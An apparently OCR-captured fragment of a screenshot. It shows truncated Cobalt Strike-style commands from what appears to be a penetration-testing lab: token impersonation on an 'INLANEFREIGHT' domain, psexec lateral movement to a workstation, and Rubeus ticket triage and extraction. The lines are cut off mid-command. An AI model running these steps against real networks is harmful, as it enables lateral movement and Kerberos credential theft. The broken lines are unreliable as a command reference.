
```

make_token INLANEFREIGH
jump psexec64 ilf-ws-1 s
execute-assembly 
C:\Tools\Rubeus\Rubeus\
triage

execute-assembly 
C:\Tools\Rubeus\Rubeus\
/luid:0x3e7 /service:kr
```
